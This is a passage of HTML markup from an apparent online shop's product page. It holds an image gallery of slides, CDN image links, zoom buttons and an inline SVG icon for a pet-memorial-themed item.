        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338214187101">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338214219869"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338214219869"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338214219869">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338214252637"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338214252637"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338214252637">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338214285405"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338214285405"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338214285405">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338214350941"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338214350941"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
